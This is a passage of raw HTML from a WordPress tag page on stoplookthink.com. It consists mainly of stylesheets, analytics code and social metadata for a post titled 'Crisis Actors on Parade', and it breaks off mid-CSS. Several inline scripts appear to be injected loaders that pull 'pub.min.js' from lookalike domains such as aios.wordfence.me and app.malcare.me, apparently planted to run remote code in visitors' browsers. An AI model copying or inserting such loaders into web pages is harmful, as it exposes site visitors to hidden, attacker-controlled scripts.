

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/pure-fiction/
body_size: 16564
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>pure fiction &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; pure fiction Tag Feed" href="https://stoplookthink.com/tag/pure-fiction/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="RFB: Crisis Actors on Parade - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="RFB: Crisis Actors on Parade" />
<meta property="og:url" content="https://stoplookthink.com/rfb-crisis-actors-on-parade/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/The-shill-among-us.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="RFB: Crisis Actors on Parade" />
<meta name="twitter:title" content="RFB: Crisis Actors on Parade - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/The-shill-among-us.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
